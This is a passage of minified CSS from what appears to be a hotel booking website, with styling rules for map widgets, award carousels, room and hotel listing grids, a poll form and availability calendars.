(max-width:767.98px){.rate-a__star{font-size:16px}}.section,.section__header{position:relative}.section__header{margin-bottom:30px;margin-top:-8px}.section__header .show-more-link-outer{display:inline-block;vertical-align:bottom}.section__header-title{display:inline-block;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-right:20px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.section__header-title-part_1-2{font-weight:700}.section__header-title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.section__header-title_1{font-size:28px;font-weight:400}.section__header-links{display:inline-flex;flex-wrap:wrap;gap:0 24px;vertical-align:bottom}.section__header-link{color:inherit;font-weight:400}.section__header-text{font-size:16px;line-height:1.5;margin-top:12px}.section__header-text_width-1{max-width:700px}.section__content-header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:500;line-height:1.16}.section__content-description{font-size:15px;font-weight:300;line-height:24px;margin-top:20px;padding-bottom:20px}.section__content-description .customNav{padding-top:20px}.section__content-show-more{margin-top:10px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:60px}.section_padding-1{padding-bottom:80px;padding-top:80px}.section_padding-2{padding-bottom:30px;padding-top:30px}.section_padding-2 .section__header{margin-top:0}.section_bg-1{background:#e9eaea}.section_bg-2{background:#f3f3f3}@media only screen and (min-width:1044px){.section__content-description{font-size:18px;padding:0 35px 20px 0}.section__content-description .customNav{padding-top:0}.section__content-show-more{margin-top:30px}}@media only screen and (max-width:1239.98px){.section__content-header{font-size:24px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:40px}.section_padding-1{padding-bottom:60px;padding-top:60px}}@media only screen and (max-width:1043.98px){.section__header{margin-bottom:30px}.section__content-header{font-size:24px}}@media only screen and (max-width:767.98px){.section__header{margin-bottom:20px;margin-top:-6px}.section__header .show-more-link-outer{display:block}.section__header-title{display:block;font-size:34px;margin-right:0}.section__header-links{gap:0 12px;margin-top:4px}.section_margin-1{margin-bottom:38px}.section_margin-2{margin-bottom:10px}.section_margin-3{margin-bottom:20px}.section_padding-1{padding-bottom:40px;padding-top:40px}}@media only screen and (min-width:1240px){.section__content-description .customNav{padding-top:0}}.tabs-a{display:flex;flex-direction:column}.tabs-a__nav{align-self:flex-start;background:#f3f3f3;border-radius:6px;display:flex;flex-wrap:wrap;margin-bottom:24px;max-width:100%;padding:8px 16px}.tabs-a__nav-item{border-radius:4px;color:#b8b8b7;cursor:pointer;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:400;line-height:1.4;padding:4px 16px;text-decoration:none;white-space:nowrap}.tabs-a__nav-item.active{background:#fff;color:#2b2a29}.tabs-a__content{width:100%}.tabs-a__content-item{max-height:0;overflow:hidden}.tabs-a__content-item.active{border:1px solid #e2e2e2;max-height:none;overflow:visible;padding:20px}@media only screen and (max-width:767.98px){.tabs-a__nav{flex-wrap:nowrap;margin-bottom:20px;overflow:auto}.tabs-a__nav-item.active{padding:4px 12px}.tabs-a__content-item.active{padding:16px}}.map{display:flex;flex-wrap:wrap;position:relative}.map__canvas-outer{display:flex;left:0;position:absolute;top:0}.map__canvas,.map__canvas-outer{height:100%;overflow:hidden;width:100%}.map__canvas{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.map__canvas .gm-style .gm-style-iw-c{border-radius:0}.map__canvas .gm-style .gm-style-iw{font-family:Arial,sans-serif;line-height:1.5}.map__points{display:none}.map__point-description-data{width:314px}.map__hint{background:rgba(0,0,0,.6);color:#fff;display:none;font-size:14px;left:0;line-height:1.3;padding:5px 15px;position:absolute;top:0;width:100%}.map__link{color:inherit;text-decoration:underline}.map__link:hover{color:inherit}.map__link:hover,.map__link_type-1{text-decoration:none}.map__link_type-1:hover{text-decoration:underline}.map__data{font-size:18px;font-weight:300;line-height:1.65;overflow:hidden;width:100%}.map__data-inner{display:flex;flex-direction:column;padding:40px 0}.map__contacts{margin-bottom:18px}.map__contact{align-items:flex-start;display:flex;gap:0 10px}.map__contact-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;opacity:.7;position:relative;top:6px;width:16px}.map__contact-icon-canvas{height:100%;width:100%}.map__contact_address .map__contact-text-part{margin-right:14px}.map__contact-btn{display:inline-block}.map__contact-btn-element{background:#fff;border-radius:8px;color:#e4002b;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:6px 10px;text-decoration:none}.map__contact-btn-element:hover{opacity:.7}.map__contact_email .map__contact-icon{top:7px}.map__requisits{font-size:12px;margin-bottom:18px;opacity:.8}.map__socials{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:auto}.map__socials-caption{font-weight:400;line-height:1.2}.map__socials-list{display:flex;flex-wrap:wrap;gap:8px 8px}.map__socials-item{align-items:center;display:flex;height:22px;justify-content:center;width:22px}.map__socials-item-icon{height:100%;width:100%}.map__socials-item:hover{opacity:.8}.map__filter{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);left:12px;position:absolute;top:12px;width:240px;z-index:2}.map__filter-list{display:flex;flex-direction:column}.map__filter-item{background:none;border:0;color:#2b2a29;display:block;font-size:16px;padding:11px 40px 11px 15px;position:relative;text-align:left}.map__filter-item-icon{align-items:center;border:1px solid #2b2a29;border-radius:50%;display:flex;height:20px;justify-content:center;margin-top:-10px;position:absolute;right:12px;top:50%;width:20px}.map__filter-item-icon-canvas{display:none;height:10px;width:10px}.map__filter-item.active .map__filter-item-icon{background:#2b2a29;color:#fff}.map__filter-item.active .map__filter-item-icon-canvas{display:block}.map_hotel{background:#e4002b;color:#fff}.map_hotel .map__canvas-outer{left:50%;width:50%}.map_hotel .map__data-inner{max-width:450px;min-height:538px;width:50%}.map_hotel-1 .map__canvas-outer{height:450px;position:relative}.map_content .map__canvas{height:600px}.map_content-height-1 .map__canvas{height:400px}.theme-promo .map{margin-left:auto;margin-right:auto;max-width:1334px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{border-radius:16px;margin-left:-114px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data{max-width:calc(100vw - 80px)}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-55px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{background:none;border-radius:0;box-shadow:none;left:159px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail]:after,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]:after{bottom:4px;height:10px;left:4px;width:10px}.map__canvas [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]{position:absolute;right:0;top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__close-button],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close-button]{height:30px;transition:all .2s ease;width:30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content]{margin-right:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__content]{padding:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel],.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps{height:auto!important;max-height:250px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data{width:auto}.map__canvas [class*=ymaps-2-1][class$=-controls__control],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class$=-controls__control]{inset:108px 10px auto auto!important}@media only screen and (max-width:1043.98px){.map__hint{display:block}.map__canvas [class*=ymaps-2-1][class*=-controls__control_toolbar]{position:relative!important;top:30px}.map_hotel .map__canvas{margin-left:0!important}.map_hotel .map__canvas-outer{height:400px;left:0;position:relative;width:100%}.map_hotel .map__data-inner{max-width:none;min-height:0;width:100%}.map_content .map__canvas,.map_hotel-1 .map__canvas-outer{height:400px}}@media only screen and (max-width:767.98px){.map__filter{border-top:1px solid #ddd;box-shadow:none;left:0;position:relative;top:0;width:100%;z-index:auto}.map__filter-container{margin:0 auto;max-width:540px;padding:10px 20px;width:100%}.map__filter-list{flex-direction:row;flex-wrap:wrap;gap:0 12px}.map__filter-item{font-size:14px;padding:0;white-space:nowrap}.map__filter-item-icon{display:none}.map__filter-item.active{color:#e4002b}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{margin-left:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{left:46px}}@media (max-width:460px){.map__canvas[class*=-controls__control_toolbar],body[class*=ymaps-2-1][class*=-fullscreen][class*=-controls__control_toolbar]{top:50px}.map__canvas[class$=-copyright],body[class*=ymaps-2-1][class*=-fullscreen][class$=-copyright]{margin-right:50px}}.notices{background:#f3f3f3;padding:15px 20px;position:relative}.notices__title{font-size:18px;margin-bottom:15px}.notices__item{border-bottom:1px solid #bbb;padding:5px 0}.notices__item:last-child{border-bottom:0}.notices__preloader{display:none}.notices__preloader.shown{display:block}.picture-promo{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);text-align:center}.picture-promo__inner{display:block;position:relative}.picture-promo__img{max-width:100%;vertical-align:top}.picture-promo__data{padding:5px 5px 8px}@media only screen and (max-width:1239.98px){.picture-promo__data{font-size:16px;line-height:1.4;padding:14px 15px}}.awards{background:#f3f3f3;padding:50px 0 30px}.awards__item{opacity:.5;text-align:center;transition:opacity .2s ease}.awards__item:hover{opacity:1}.awards__item #CDSWIDTC{height:auto!important;width:auto!important}.awards__item img,.awards__item-img{max-height:70px;vertical-align:top}.awards__grid_1{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-left:-100px}.awards__grid_1 .awards__grid-item{flex-shrink:0;margin-bottom:20px;padding-left:100px}.awards_hotel{margin-bottom:80px}@media (max-width:1240px){.awards__grid_1{margin-left:-78px}.awards__grid_1 .awards__grid-item{padding-left:78px}}@media (max-width:1043px){.awards{padding-bottom:10px;padding-top:30px}.awards__item img,.awards__item-img{max-height:50px}.awards__scroll{-webkit-overflow-scrolling:touch;display:flex;overflow:auto}.awards__grid_1{flex-wrap:nowrap;justify-content:flex-start;margin:0 auto}.awards__grid_1 .awards__grid-item{padding-left:50px}.awards__grid_1 .awards__grid-item:first-child{padding-left:0}.awards_hotel{margin-bottom:60px}}@media (max-width:767px){.awards__grid_1 .awards__grid-item{padding-left:25px}.awards_hotel{margin-bottom:40px}}.awards-a{position:relative}.awards-a__grid{align-items:center;display:flex;justify-content:space-between;overflow:hidden;width:auto}.awards-a__grid .awards-a__grid-item{display:flex;flex-direction:column;flex-grow:0;padding-right:40px}.awards-a__grid .awards-a>.awards-a__grid-item:last-child{padding-right:0}.awards-a__item{display:flex;flex-direction:column;flex-grow:1}.awards-a__item picture{align-items:center;display:flex;flex-grow:1;justify-content:center}.awards-a__item-img{max-height:87px}.awards-a .owl-stage{display:flex;justify-content:space-between;min-width:100%}.awards-a .owl-stage:after{display:none}.awards-a .owl-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;justify-content:center}.awards-a .owl-item img{max-width:100%;width:auto}.awards-a .owl-item:last-child .awards-a__grid-item{padding-right:0}.awards-a .owl-nav-button-a{margin-top:-20px;top:50%}.awards-a .owl-nav-button-a_prev{left:0}.awards-a .owl-nav-button-a_next{right:0}.awards-a .owl-nav-button-a.disabled{opacity:0}@media only screen and (min-width:576px){.awards-a:has(.owl-nav-button-a_next:not(.disabled)) .owl-stage-outer{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent 95%);mask-image:linear-gradient(90deg,#fff 80%,transparent 95%)}}@media only screen and (max-width:767.98px){.awards-a{overflow:hidden}.awards-a__grid{overflow:visible}.awards-a__grid .awards-a__grid-item{max-width:70vw}.awards-a__item-img{max-height:97px}.awards-a .owl-stage-outer{overflow:visible}.awards-a .owl-nav{visibility:hidden}}.rewards-a__inner{margin-bottom:-400px;overflow:hidden;padding-bottom:400px;position:relative}.rewards-a__list-outer{position:relative}.rewards-a__list-outer:hover .reward-mini:after{opacity:.2}.rewards-a__list{position:relative;transition:left .1s ease,transform .3s ease}.rewards-a__list:hover{z-index:11}.rewards-a__list-inner{display:flex;position:relative;text-decoration:none}.rewards-a__item{display:flex;flex-direction:column;flex-shrink:0;position:relative;width:25%}.rewards-a__item .reward-mini{margin-left:-1px}.rewards-a__item:hover{z-index:1}.rewards-a__item:hover .reward-mini:after{opacity:0}.rewards-a .owl-nav-button-a{margin-top:-220px;z-index:12}.rewards-a .owl-nav-button-a.disabled{display:none}.rewards-a_items-1 .rewards-a__item{width:100%}.rewards-a_items-2 .rewards-a__item{width:50%}.rewards-a_items-3 .rewards-a__item{width:33.33%}.rewards-a_hotel{padding-top:10px}.theme-promo .rewards-a__inner{margin-left:auto;margin-right:auto;max-width:1332px}@media only screen and (max-width:1043.98px){.rewards-a__inner{margin-bottom:0;overflow:auto;padding-bottom:0}.rewards-a__list{left:0!important;padding-left:1px;transform:none!important}.rewards-a__item{margin-bottom:16px;width:33.33%}.rewards-a__nav{display:none}}@media only screen and (max-width:767.98px){.rewards-a__item,.rewards-a_items-1 .rewards-a__item,.rewards-a_items-2 .rewards-a__item,.rewards-a_items-3 .rewards-a__item{width:50%}.rewards-a_hotel{display:none}}.rooms-a{background:#f3f3f3;line-height:1.4;padding:20px;position:relative}.rooms-a__head{font-size:18px}.rooms-a__title{color:#2b2a29}.rooms-a__intro{font-weight:300;margin-top:5px}.rooms-a__list{display:flex;flex-wrap:wrap;margin-left:-16px;margin-top:20px;width:auto}.rooms-a__list .owl-stage{display:flex}.rooms-a__list .owl-item{display:flex;flex-shrink:0}.rooms-a__list .owl-item .rooms-a__item{margin-bottom:0;padding-left:0;width:100%}.rooms-a__list.owl-carousel{display:block;margin-left:0;max-height:0;opacity:0;overflow:hidden}.rooms-a__list.owl-loaded{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.rooms-a__button-more{display:none;font-size:18px;text-align:center}.rooms-a__button-more-link{color:#656361}.rooms-a__list .owl-dots{margin-top:20px}.rooms-a__list .owl-nav-button{margin-top:0;top:20px}.rooms-a__list .owl-nav-button_prev{left:0}.rooms-a__list .owl-nav-button_next{right:0}.rooms-a__preloader{display:none;z-index:2}.rooms-a__preloader.shown{display:block}@media (max-width:767px){.rooms-a__head{font-size:14px}.rooms-a__list{display:block;margin-left:0}.rooms-a__list.owl-carousel{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:block;padding-left:0;width:auto}.rooms-a__item:nth-child(n+4){display:none}.rooms-a.expanded .rooms-a__item,.rooms-a__button-more{display:block}.rooms-a.expanded .rooms-a__item:last-child{margin-bottom:0}.rooms-a.expanded .rooms-a__button-more{display:none}}.rooms-b,.rooms-b__grid_1{position:relative}.rooms-b__grid_1{padding-top:10px}.rooms-b__grid_1 .rooms-b__grid-item{margin-bottom:16px}.rooms-b__button-more{background:#f3f3f3;border:0;color:#828282;display:block;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.rooms-b__button-more:hover{background:#ededed;color:grey}.rooms-b_type-1 .rooms-b__grid_1>.rooms-b__grid-item{margin-bottom:30px}@media only screen and (max-width:1043.98px){.rooms-b__grid_1{padding-top:5px}}@media only screen and (max-width:767.98px){.rooms-b__data{overflow:hidden}.rooms-b__swiper{overflow:visible;padding-right:12px}.rooms-b__swiper:has(.swiper-pagination-lock){padding-right:0}.rooms-b__swiper-slide{display:flex;height:auto}.rooms-b__swiper>.swiper-pagination{width:calc(100% + 12px)}.rooms-b__grid_1{display:flex;padding:8px 0 0;position:static}.rooms-b__grid_1 .rooms-b__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;width:100%}.rooms-b__button-more{margin-top:6px}}.poll__grid_1{display:flex}.poll__grid_1>.poll__grid-item{flex-grow:0}.poll__grid_1>.poll__grid-item_1{width:65%}.poll__grid_1>.poll__grid-item_2{padding-left:40px;position:relative;width:35%}.poll__step{display:none}.poll__step.active{display:block}.poll__progress{position:sticky;top:0}.poll .form-b__extra-input,.poll .form-b__input .react-select-custom{max-width:430px}@media only screen and (max-width:767.98px){.poll__head{margin-bottom:40px}.poll__grid_1{flex-direction:column}.poll__grid_1>.poll__grid-item{width:auto}.poll__grid_1>.poll__grid-item_1{order:1}.poll__grid_1>.poll__grid-item_2{margin-bottom:30px;padding-left:0}.poll__progress{position:relative}}.hotels-a__head{margin-bottom:40px}.hotels-a__grid{display:flex;flex-wrap:wrap;margin-left:-15px;padding-bottom:9px}.hotels-a__grid .hotels-a__grid-item{display:flex;flex-direction:column;margin-bottom:24px;padding-left:15px;width:25%}.hotels-a__grid_1 .hotels-a__grid-item{width:100%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:33.33%;max-width:calc(33.33% - 7px)}.hotels-a__grid_2 .hotels-a__grid-item{width:50%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:50%;max-width:calc(50% - 7px)}.hotels-a__grid_3 .hotels-a__grid-item{width:25%}.hotels-a_carousel .hotels-a__grid{margin:0 0 15px}.hotels-a_carousel .owl-stage{display:flex}.hotels-a_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-a_carousel .owl-item .hotels-a__grid-item{flex-grow:1;margin-bottom:0;padding-left:0;width:100%}.hotels-a_margin-1{margin-bottom:60px}@media only screen and (max-width:1239.98px){.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:none}}@media only screen and (max-width:1043.98px){.hotels-a__head{margin-bottom:30px}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}}@media only screen and (max-width:767.98px){.hotels-a__head{margin-bottom:25px}.hotels-a__grid{margin-left:0}.hotels-a__grid .hotels-a__grid-item{padding-left:0;width:100%}.hotels-a__grid .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:none}.hotels-a[data-carousel-mobile=disabled] .hotels-a__grid,.hotels-a_carousel .hotels-a__grid{margin-bottom:0;padding-bottom:0}}.hotels-b__headline{margin-bottom:22px}.hotels-b__title{font-size:60px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner{border-bottom:1px solid #eee;border-top:1px solid #eee}.hotels-b__subbrand-inner-i{align-items:center;display:flex;flex-wrap:wrap;margin-left:-25px;padding:12px 0}.hotels-b__subbrand-caption{color:#aaa;font-size:15px;line-height:1.2;margin-left:25px}.hotels-b__subbrand-item{margin-left:25px}.hotels-b__subbrand-item-img{filter:grayscale(100%) brightness(0);max-height:40px;opacity:.2}.hotels-b__subbrand-item-img:hover{filter:grayscale(0) brightness(100%);opacity:1}.hotels-b__part_hotels,.hotels-b__part_reservation{padding-top:20px}.hotels-b__tabs-nav{margin-bottom:-1px}.hotels-b__tabs-item{max-height:0;overflow:hidden}.hotels-b__tabs-item.active{max-height:none;overflow:visible}.hotels-b__type{margin-bottom:40px}.hotels-b__city{margin-bottom:28px;overflow:hidden}.hotels-b__city-title{color:#aaa;font-size:14px;margin-bottom:20px}.hotels-b__list{display:flex;margin-left:-24px;width:auto}.hotels-b__list.initialized{margin-left:0}.hotels-b__item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;padding-bottom:1px;padding-left:24px;width:25%}.hotels-b__item:nth-child(n+5){display:none}.hotels-b .owl-stage-outer{overflow:visible}.hotels-b .owl-stage{display:flex}.hotels-b .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-b .owl-item .hotels-b__item{flex-grow:1;padding-left:0;width:auto}.hotels-b .owl-nav{display:none}@media only screen and (max-width:1239.98px){.hotels-b__part_reservation{padding-top:80px}.hotels-b__item{width:33.33%}.hotels-b__item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.hotels-b__item{width:50%}.hotels-b__item:nth-child(n+3){display:none}.hotels-b__title{font-size:34px}}@media only screen and (max-width:767.98px){.hotels-b__list{padding-right:30px}.hotels-b__item{width:100%}.hotels-b__item:nth-child(n+2){display:none}.hotels-b__title{font-size:24px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner-i{flex-wrap:nowrap;margin-left:0;overflow:auto}.hotels-b__subbrand-caption{font-size:14px;margin-left:0}.hotels-b__subbrand-item{margin-left:15px}.hotels-b__subbrand-item-img{max-height:30px}.hotels-b .owl-nav{display:none}}@media only screen and (max-width:400px){.hotels-b__subbrand{margin-bottom:20px}.hotels-b__subbrand-item-img{max-height:26px}.hotels-b__type{margin-bottom:30px}.hotels-b__city{margin-bottom:20px}}.hotels-c__title{font-size:18px;line-height:1.33;margin-bottom:24px}.hotels-c__grid_1{display:flex;flex-direction:column;gap:16px 0}.hotels-c__grid_1>.hotels-c__grid-item{width:100%}.hotels-c .swiper-pagination{bottom:0;display:flex;gap:0 16px;justify-content:center;margin:24px 0 15px;position:relative}.hotels-c .swiper-pagination-bullet{background:#d9d9d9;border-radius:50%;height:8px;margin:0;padding:0;width:8px}.hotels-c .swiper-pagination-bullet:after,.hotels-c .swiper-pagination-bullet:before{display:none}.hotels-c .swiper-pagination-bullet-active{background:#e4002b}.hotels-c .swiper-pagination-lock{display:none}@media only screen and (max-width:1239.98px){.hotels-c__title{margin-bottom:-3px}.hotels-c__data{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.hotels-c__container{margin:0 auto;max-width:1024px;padding:0 10px}.hotels-c__swiper{overflow:visible}.hotels-c__grid_1{flex-direction:row;gap:0 0}.hotels-c__grid_1>.hotels-c__grid-item{display:flex;flex-direction:column;height:auto;padding:20px 0}.hotels-c .swiper-pagination{margin-top:1px}}@media only screen and (max-width:1043.98px){.hotels-c__container{max-width:720px;padding:0 10px}}@media only screen and (max-width:767.98px){.hotels-c__container{max-width:540px;padding:0 20px}}.hotels-d__grid_1{display:flex;flex-wrap:wrap;gap:17px 0;margin-left:-17px}.hotels-d__grid_1>.hotels-d__grid-item{display:flex;flex-direction:column;flex-shrink:0;padding-left:17px;width:25%}.hotels-d__grid_1>.hotels-d__grid-item_w-6{width:50%}@media only screen and (min-width:1240px){.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1239.98px){.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotels-d__grid_1>.hotels-d__grid-item{width:50%}.hotels-d__grid_1>.hotels-d__grid-item_w-6{width:100%}}@media only screen and (max-width:767.98px){.hotels-d__grid_1{flex-direction:column;margin-left:0}.hotels-d__grid_1>.hotels-d__grid-item{padding-left:0;width:100%}}.calendar-a__head{margin-bottom:30px}.calendar-a__title{font-size:16px;font-weight:400}.calendar-a__title h2{font:inherit;line-height:inherit;margin-bottom:0}.calendar-a__title-part-1{color:#878787}.calendar-a__table{border:1px solid #dedede;position:relative}.calendar-a__table-inner{min-width:698px;position:relative}.calendar-a__table-head{border-bottom:1px solid #dedede;position:sticky;top:78px;transition:top .2s linear;width:100%;z-index:3}.calendar-a__table-body{margin-top:-1px}.calendar-a__cols{display:flex}.calendar-a__cell{align-items:center;background:#f4f4f4;border-top:1px solid #dedede;color:#000;display:flex;flex-direction:column;font-size:12px;font-weight:600;height:57px;justify-content:center;position:relative}.calendar-a__cell:before{background:rgba(210,34,43,.03);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.calendar-a__cell.selected:before{display:block}.calendar-a__cell_th{background:#fff;border-top:0;font-weight:700;height:44px;line-height:1.3;text-align:center}.calendar-a__cell_th:before{background:rgba(210,34,43,.05)}.calendar-a__col{border-right:1px solid #dedede;flex-grow:0;width:7%}.calendar-a__col:last-child{border-right:0}.calendar-a__col_th{position:relative;width:16%}.calendar-a__col_th .calendar-a__cell{align-items:flex-start;background:#fff;padding-left:12px;padding-right:12px}.calendar-a__col_th .calendar-a__cell:before{background:rgba(210,34,43,.05)}.calendar-a__col_th .calendar-a__cell_th{font-weight:600;text-align:left}.calendar-a__caption{position:relative;width:100%}.calendar-a__entity{align-items:center;display:flex;position:relative}.calendar-a__entity-picture{margin-right:12px;max-width:48px}.calendar-a__entity-picture-img{display:block;margin:0 auto}.calendar-a__entity-caption{line-height:1.2}.calendar-a__value{position:relative;text-align:center}.calendar-a__value-icon{color:#b8babc;display:block;font-size:24px;margin:0 auto 5px}.calendar-a__cell[data-level="0"] .calendar-a__value-icon{color:#d6d7d8}.calendar-a__cell[data-level="1"] .calendar-a__value-icon{color:#b8babc}.calendar-a__cell[data-level="2"]{background:#fffcec}.calendar-a__cell[data-level="2"] .calendar-a__value-icon{color:#dbc551}.calendar-a__cell[data-level="3"]{background:#f0fbee}.calendar-a__cell[data-level="3"] .calendar-a__value-icon{color:#64db51}.calendar-a__table_scroll-up .calendar-a__table-head{top:148px}.calendar-a_1 .calendar-a__table-head{top:0}.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head{top:71px}@media only screen and (max-width:1239.98px){.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head,.calendar-a__table-head,.calendar-a__table_scroll-up .calendar-a__table-head{top:0}}@media only screen and (max-width:1043.98px){.calendar-a__cell_th{font-size:11px}.calendar-a__col{width:7.33%}.calendar-a__col_th{text-align:center;width:12%}.calendar-a__col_th .calendar-a__cell{padding-left:5px;padding-right:5px}.calendar-a__col_th .calendar-a__cell_th{text-align:center}.calendar-a__entity{flex-direction:column;width:100%}.calendar-a__entity-picture{margin:0 0 5px}}@media only screen and (max-width:767.98px){.calendar-a__table{overflow:auto;transform:translate(0)}.calendar-a__table-inner{min-width:748px;padding-top:45px}.calendar-a__table-head{left:0;position:absolute;top:0;transition:none}.calendar-a__col_th{left:0;position:sticky;z-index:2}}.calendar-b{font-size:15px;font-weight:400;line-height:1.45;position:relative}.calendar-b__head{background:#f3f3f3;border:1px solid #ddd;margin-bottom:-1px;padding:11px 11px 11px 20px}.calendar-b__head-a{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:center;line-height:1.45;min-height:55px;padding:8px 15px;position:relative;text-align:center}.calendar-b__head-a-title,.calendar-b__title{font-weight:700}.calendar-b__title-tooltip ul{margin:0;padding:0 0 0 20px}.calendar-b__intro{align-items:center;display:flex}.calendar-b__intro .btn-tooltip{margin-left:6px}.calendar-b__grid_1{align-items:center;display:flex}.calendar-b__grid_1>.calendar-b__grid-item_1{padding:3px 0}.calendar-b__grid_1>.calendar-b__grid-item_2{margin-left:auto}.calendar-b__datepickers{border:1px solid #ddd;padding:22px 32px 